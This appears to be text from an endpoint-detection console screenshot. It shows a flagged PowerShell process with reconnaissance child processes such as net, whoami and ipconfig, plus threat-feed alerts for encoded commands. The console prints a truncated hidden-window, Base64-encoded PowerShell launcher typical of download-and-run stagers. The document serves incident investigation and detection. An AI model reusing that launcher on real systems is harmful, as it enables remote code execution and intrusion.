 powershell.exe codered SHOCKWAVE\bob Terminated a month ago 4 hours
Process Host User State Started Duration
Actions Isolate host Go Live >_
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAdwAtAE8AYgBKAEUAYwB0ACAAUwB5AFMAVABFAG0ALgBOAEUAdAAuAFcAZQBiAEMAbABJAGUATgBUADs...
Command Line - Copy
+
−
reg.exe
powershell....
net.exe
net.exe
powershell....
netstat.exe
(unknown)
powershell....
net.exe
qprocess.exe
conhost.exe
net.exe
whoami.exe
ipconfig.exe
Alliance Feeds 3 hit(s) in 3 report(s)
Carbon Black Endpoint Suspicious In 1 report(s)
Suspicious Child Processes of WScript
9-14-2018 Score:85
cb.urlver=1&q=((parent_name%3Awscri ...
Carbon Black Advanced Threats Feed 1 report(s)
Powershell executed with encoded instructions
9-14-2018 Score:90
cb.urlver=1&q=(cmdline%3A-e%20OR%20 ...
ATT&CK Framework 1 report(s)
Automated Collection - Using Cmd or Powershell